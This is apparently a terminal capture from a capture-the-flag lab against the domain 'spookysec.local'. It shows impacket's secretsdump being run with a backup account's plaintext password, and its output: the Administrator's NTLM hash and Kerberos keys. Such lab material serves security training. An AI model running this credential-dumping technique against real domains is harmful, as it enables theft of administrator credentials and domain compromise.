 ┌──(fatalfuric㉿kali)-[~/Desktop/Attacktive_Directory]
└─$ python3 /opt/impacket/examples/secretsdump.py -just-dc-user Administrator spookysec.local/backup:backup2517860@spoo
kysec.local
Impacket v0.9.24.dev1+20211015.125134.c0ec6102 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
[*] Cleaning up...